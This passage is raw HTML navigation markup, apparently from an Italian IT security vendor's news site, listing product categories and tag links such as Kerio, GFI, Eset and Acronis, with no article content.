href='category.php?type=News&productName=DRaaS' title='DRaaS'><i class='fa fa-book fa-fw'></i> DRaaS</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=News&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DisasterRecovery'><a href='category.php?type=News&productName=DisasterRecovery' title='DisasterRecovery'><i class='fa fa-book fa-fw'></i> DisasterRecovery</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=News&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=News&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=News&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='Firewall'><a href='category.php?type=News&productName=Firewall' title='Firewall'><i class='fa fa-book fa-fw'></i> Firewall</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=News&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=News&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GData'><a href='category.php?type=News&productName=GData' title='GData'><i class='fa fa-book fa-fw'></i> GData</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=News&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFI-ClearView'><a href='category.php?type=News&productName=GFI ClearView' title='GFI ClearView'><i class='fa fa-book fa-fw'></i> GFI ClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=News&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIFaxMaker'><a href='category.php?type=News&productName=GFIFaxMaker' title='GFIFaxMaker'><i class='fa fa-book fa-fw'></i> GFIFaxMaker</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=News&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=News&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIMailEssentials'><a href='category.php?type=News&productName=GFIMailEssentials' title='GFIMailEssentials'><i class='fa fa-book fa-fw'></i> GFIMailEssentials</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=News&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=News&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Jenkins'><a href='category.php?type=News&productName=Jenkins' title='Jenkins'><i class='fa fa-book fa-fw'></i> Jenkins</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=News&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=News&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=News&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=News&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=News&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=News&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=News&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=News&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=News&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=News&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=News&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=News&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=News&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=News&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='MicroFocus'><a href='category.php?type=News&productName=MicroFocus' title='MicroFocus'><i class='fa fa-book fa-fw'></i> MicroFocus</a></div><div style='background-color: #FBFBFB;' data-id='MotoE'><a href='category.php?type=News&productName=MotoE' title='MotoE'><i class='fa fa-book fa-fw'></i> MotoE</a></div><div style='background-color: #FBFBFB;' data-id='MyEndpointProtector'><a href='category.php?type=News&productName=MyEndpointProtector' title='MyEndpointProtector'><i class='fa fa-book fa-fw'></i> MyEndpointProtector</a></div><div style='background-color: #FBFBFB;' data-id='N-Able'><a href='category.php?type=News&productName=N-Able' title='N-Able'><i class='fa fa-book fa-fw'></i> N-Able</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=News&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAble-MDR'><a href='category.php?type=News&productName=NAble MDR' title='NAble MDR'><i class='fa fa-book fa-fw'></i> NAble MDR</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=News&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=News&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Office365'><a href='category.php?type=News&productName=Office365' title='Office365'><i class='fa fa-book fa-fw'></i> Office365</a></div><div style='background-color: #FBFBFB;' data-id='PBSaaS'><a href='category.php?type=News&productName=PBSaaS' title='PBSaaS'><i class='fa fa-book fa-fw'></i> PBSaaS</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=News&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=News&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=News&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=News&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=News&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=News&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SMINE'><a href='category.php?type=News&productName=SMINE' title='SMINE'><i class='fa fa-book fa-fw'></i> SMINE</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=News&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=News&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Serverless'><a href='category.php?type=News&productName=Serverless' title='Serverless'><i class='fa fa-book fa-fw'></i> Serverless</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=News&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=News&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=News&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=News&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=News&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=News&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=News&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='SygmaPassword'><a href='category.php?type=News&productName=SygmaPassword' title='SygmaPassword'><i class='fa fa-book fa-fw'></i> SygmaPassword</a></div><div style='background-color: #FBFBFB;' data-id='SysAdmin'><a href='category.php?type=News&productName=SysAdmin' title='SysAdmin'><i class='fa fa-book fa-fw'></i> SysAdmin</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=News&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='TuxCare'><a href='category.php?type=News&productName=TuxCare' title='TuxCare'><i class='fa fa-book fa-fw'></i> TuxCare</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=News&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=News&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VPNaaS'><a href='category.php?type=News&productName=VPNaaS' title='VPNaaS'><i class='fa fa-book fa-fw'></i> VPNaaS</a></div><div style='background-color: #FBFBFB;' data-id='VirtualPrinter'><a href='category.php?type=News&productName=VirtualPrinter' title='VirtualPrinter'><i class='fa fa-book fa-fw'></i> VirtualPrinter</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=News&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Webinar'><a href='category.php?type=News&productName=Webinar' title='Webinar'><i class='fa fa-book fa-fw'></i> Webinar</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=News&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='ZEN-Dev-Server'><a href='category.php?type=News&productName=ZEN Dev Server' title='ZEN Dev Server'><i class='fa fa-book fa-fw'></i> ZEN Dev Server</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=News&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Promotion' data-id='Promotion'><a href='#' class='category-a' id='category-link-Promotion' title='Promotion' data-toggle='collapse' data-target='#category-collapse-Promotion'>Promotion <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Promotion'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Promotion&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Promotion&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Promotion&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Promotion&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Promotion&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Promotion&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Promotion&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Promotion&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Promotion&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Promotion&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Promotion&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Promotion&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Promotion&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Promotion&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=Promotion&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=Promotion&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Promotion&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Promotion&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Promotion&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=Promotion&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Promotion&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Promotion&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Promotion&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Promotion&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Promotion&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Promotion&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Risoluzione-problema' data-id='Risoluzione-problema'><a href='#' class='category-a' id='category-link-Risoluzione-problema' title='Risoluzione problema' data-toggle='collapse' data-target='#category-collapse-Risoluzione-problema'>Risoluzione problema <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Risoluzione-problema'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Risoluzione problema&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div></div></div><div class='category-group ' id='category-group-Update' data-id='Update'><a href='#' class='category-a' id='category-link-Update' title='Update' data-toggle='collapse' data-target='#category-collapse-Update'>Update <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Update'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Update&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Update&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Update&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Update&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Update&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Update&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=Update&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Update&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Update&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Update&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Update&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Update&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFILanGuard'><a href='category.php?type=Update&productName=GFILanGuard' title='GFILanGuard'><i class='fa fa-book fa-fw'></i> GFILanGuard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Update&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Update&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Update&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Update&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Update&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Update&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Update&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Update&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=Update&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=Update&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Update&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Update&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Update&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='SmarterTrack'><a href='category.php?type=Update&productName=SmarterTrack' title='SmarterTrack'><i class='fa fa-book fa-fw'></i> SmarterTrack</a></div><div style='background-color: #FBFBFB;' data-id='SmaterMail'><a href='category.php?type=Update&productName=SmaterMail' title='SmaterMail'><i class='fa fa-book fa-fw'></i> SmaterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Update&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Update&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Update&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Update&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div>            </div>

        </div>
        <div>
            <hr style='margin-bottom: 10px;'>
            <label style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra articoli per tag:</label><br>
            <div class='newspaper_tag_list'>
                <a title='1Backup' href='index.php?productName=1Backup' class='well well-xs shop-fill-gray well-s well-hover '>1Backup</a><a title='1Stack' href='index.php?productName=1Stack' class='well well-xs shop-fill-gray well-s well-hover '>1Stack</a><a title='1Suite' href='index.php?productName=1Suite' class='well well-xs shop-fill-gray well-s well-hover '>1Suite</a><a title='AKCP' href='index.php?productName=AKCP' class='well well-xs shop-fill-gray well-s well-hover '>AKCP</a><a title='AVG' href='index.php?productName=AVG' class='well well-xs shop-fill-gray well-s well-hover '>AVG</a><a title='Acronis' href='index.php?productName=Acronis' class='well well-xs shop-fill-gray well-s well-hover '>Acronis</a><a title='Acunetix' href='index.php?productName=Acunetix' class='well well-xs shop-fill-gray well-s well-hover '>Acunetix</a><a title='Adobe' href='index.php?productName=Adobe' class='well well-xs shop-fill-gray well-s well-hover '>Adobe</a><a title='AppManager' href='index.php?productName=AppManager' class='well well-xs shop-fill-gray well-s well-hover '>AppManager</a><a title='Avast' href='index.php?productName=Avast' class='well well-xs shop-fill-gray well-s well-hover '>Avast</a><a title='Backup' href='index.php?productName=Backup' class='well well-xs shop-fill-gray well-s well-hover '>Backup</a><a title='Business' href='index.php?productName=Business' class='well well-xs shop-fill-gray well-s well-hover '>Business</a><a title='CSP' href='index.php?productName=CSP' class='well well-xs shop-fill-gray well-s well-hover '>CSP</a><a title='CertificatiSSL' href='index.php?productName=CertificatiSSL' class='well well-xs shop-fill-gray well-s well-hover '>CertificatiSSL</a><a title='Cloud' href='index.php?productName=Cloud' class='well well-xs shop-fill-gray well-s well-hover '>Cloud</a><a title='CloudRevolutions' href='index.php?productName=CloudRevolutions' class='well well-xs shop-fill-gray well-s well-hover '>CloudRevolutions</a><a title='CompleteBox' href='index.php?productName=CompleteBox' class='well well-xs shop-fill-gray well-s well-hover '>CompleteBox</a><a title='CompleteFTP' href='index.php?productName=CompleteFTP' class='well well-xs shop-fill-gray well-s well-hover '>CompleteFTP</a><a title='CoreTech' href='index.php?productName=CoreTech' class='well well-xs shop-fill-gray well-s well-hover '>CoreTech</a><a title='DRaaS' href='index.php?productName=DRaaS' class='well well-xs shop-fill-gray well-s well-hover '>DRaaS</a><a title='DeviceLock' href='index.php?productName=DeviceLock' class='well well-xs shop-fill-gray well-s well-hover '>DeviceLock</a><a title='DisasterRecovery' href='index.php?productName=DisasterRecovery' class='well well-xs shop-fill-gray well-s well-hover '>DisasterRecovery</a><a title='DrWeb' href='index.php?productName=DrWeb' class='well well-xs shop-fill-gray well-s well-hover '>DrWeb</a><a title='EgoSecure' href='index.php?productName=EgoSecure' class='well well-xs shop-fill-gray well-s well-hover '>EgoSecure</a><a title='Eset' href='index.php?productName=Eset' class='well well-xs shop-fill-gray well-s well-hover '>Eset</a><a title='Eventi' href='index.php?productName=Eventi' class='well well-xs shop-fill-gray well-s well-hover '>Eventi</a><a title='Firewall' href='index.php?productName=Firewall' class='well well-xs shop-fill-gray well-s well-hover '>Firewall</a><a title='FlashStart' href='index.php?productName=FlashStart' class='well well-xs shop-fill-gray well-s well-hover '>FlashStart</a><a title='GDPR' href='index.php?productName=GDPR' class='well well-xs shop-fill-gray well-s well-hover '>GDPR</a><a title='GData' href='index.php?productName=GData' class='well well-xs shop-fill-gray well-s well-hover '>GData</a><a title='GFI' href='index.php?productName=GFI' class='well well-xs shop-fill-gray well-s well-hover '>GFI</a><a title='GFI ClearView' href='index.php?productName=GFI ClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFI ClearView</a><a title='GFIArchiver' href='index.php?productName=GFIArchiver' class='well well-xs shop-fill-gray well-s well-hover '>GFIArchiver</a><a title='GFIClearView' href='index.php?productName=GFIClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFIClearView</a><a title='GFIEventsManager' href='index.php?productName=GFIEventsManager' class='well well-xs shop-fill-gray well-s well-hover '>GFIEventsManager</a><a title='GFIFaxMaker' href='index.php?productName=GFIFaxMaker' class='well well-xs shop-fill-gray well-s well-hover '>GFIFaxMaker</a><a title='GFIHelpDesk' href='index.php?productName=GFIHelpDesk' class='well well-xs shop-fill-gray well-s well-hover '>GFIHelpDesk</a><a title='GFILanguard' href='index.php?productName=GFILanguard' class='well well-xs shop-fill-gray well-s well-hover '>GFILanguard</a><a title='GFIMailEssentials' href='index.php?productName=GFIMailEssentials' class='well well-xs shop-fill-gray well-s well-hover '>GFIMailEssentials</a><a title='GFIUnlimited' href='index.php?productName=GFIUnlimited' class='well well-xs shop-fill-gray well-s well-hover '>GFIUnlimited</a><a title='GIT' href='index.php?productName=GIT' class='well well-xs shop-fill-gray well-s well-hover '>GIT</a><a title='HTTP3' href='index.php?productName=HTTP3' class='well well-xs shop-fill-gray well-s well-hover '>HTTP3</a><a title='Hacking' href='index.php?productName=Hacking' class='well well-xs shop-fill-gray well-s well-hover '>Hacking</a><a title='Jenkins' href='index.php?productName=Jenkins' class='well well-xs shop-fill-gray well-s well-hover '>Jenkins</a><a title='Joomla' href='index.php?productName=Joomla' class='well well-xs shop-fill-gray well-s well-hover '>Joomla</a><a title='Kaspersky' href='index.php?productName=Kaspersky' class='well well-xs shop-fill-gray well-s well-hover '>Kaspersky</a><a title='Kerio' href='index.php?productName=Kerio' class='well well-xs shop-fill-gray well-s well-hover '>Kerio</a><a title='KerioConnect' href='index.php?productName=KerioConnect' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnect</a><a title='KerioConnectCloud' href='index.php?productName=KerioConnectCloud' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnectCloud</a><a title='KerioControl' href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover '>KerioControl</a><a title='KerioOperator' href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover 